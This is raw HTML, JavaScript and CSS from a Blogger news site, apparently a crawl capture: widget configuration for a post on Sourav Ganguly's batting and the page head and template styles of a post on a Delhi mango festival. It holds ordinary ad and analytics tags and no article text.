_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2039107533257446266', 'title': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews', 'url': 'https://www.exprssnews.com/2022/07/happy-birthday-sourav-ganguly-top.html', 'canonicalUrl': 'https://www.exprssnews.com/2022/07/happy-birthday-sourav-ganguly-top.html', 'homepageUrl': 'https://www.exprssnews.com/', 'searchUrl': 'https://www.exprssnews.com/search', 'canonicalHomepageUrl': 'https://www.exprssnews.com/', 'blogspotFaviconUrl': 'https://www.exprssnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136849457-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - RSS\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2039107533257446266/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/6901127641564661439/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6901127641564661439', 'postImageUrl': 'https://images.news18.com/ibnlive/uploads/2022/07/sourav-ganguly-165719615816x9.png', 'pageName': 'Happy Birthday Sourav Ganguly: Top Batting Performances by Indian Cricket Legend', 'pageTitle': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews: Happy Birthday Sourav Ganguly: Top Batting Performances by Indian Cricket Legend', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Happy Birthday Sourav Ganguly: Top Batting Performances by Indian Cricket Legend', 'description': 'Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4mqJNyfDEXlioKho36GvbKtxD6jfpvervZDcu7NJ1CnErnnmKGLh03nPtBtb2XQPp1vESW84nQjmGr91QV3YU9oyfBuGHdFUItcKzF7dvJTB010Fk3bup_uRGYtMA5Vi0JMul2eIb_MiBFEPmPb1mD7QwuQCi', 'url': 'https://www.exprssnews.com/2022/07/happy-birthday-sourav-ganguly-top.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6901127641564661439}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-post-468', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exprssnews.com/2022/07/international-mango-festival-2022-all.html
body_size: 37153
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='no-referrer' name='referrer'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/nishan_test*728-90', [728, 90], 'div-gpt-ad-1757684573477-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-B2BG1XCZ6P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2BG1XCZ6P');
</script>
<meta content='vYnZTrvKpVjdq0jxv-Wpdsj3BLHOOmAhte3X9Qj6lbs' name='google-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.exprssnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.exprssnews.com/2022/07/international-mango-festival-2022-all.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - RSS" href="https://www.exprssnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.blogger.com/feeds/2039107533257446266/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/4198959583507365807/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://images.news18.com/ibnlive/uploads/2022/04/shutterstock_701286922-164975669116x9.jpg' rel='image_src'/>
<meta content='https://www.exprssnews.com/2022/07/international-mango-festival-2022-all.html' property='og:url'/>
<meta content='International Mango Festival 2022: All You Need to Know About the Festival in Delhi' property='og:title'/>
<meta content='Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfvvNWdOoxtLxb25u9oZdpDRp8eF3J9N1QxkWE2WO9Rl9cNTvbIAU3K7EtjmdYx7HOt7wUH428oFhC9O5QBZKIRHcRdtG-IG7eWCuqJM1CMHoT5isJO-5SalX1xR_Nb0lyCpeSoSxAuCKYcw1aRwr9yAiuvevwiwY0zn8AWg=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
International Mango Festival 2022: All You Need to Know About the Festival in Delhi -   Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='International Mango Festival 2022: All You Need to Know About the Festival in Delhi' property='og:title'/>
<meta content='https://www.exprssnews.com/2022/07/international-mango-festival-2022-all.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://images.news18.com/ibnlive/uploads/2022/04/shutterstock_701286922-164975669116x9.jpg' property='og:image'/>
<meta content='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' property='og:site_name'/>
<meta content='https://www.exprssnews.com/' name='twitter:domain'/>
<meta content='International Mango Festival 2022: All You Need to Know About the Festival in Delhi' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://images.news18.com/ibnlive/uploads/2022/04/shutterstock_701286922-164975669116x9.jpg' name='twitter:image'/>
<meta content='International Mango Festival 2022: All You Need to Know About the Festival in Delhi' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#ffffff;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
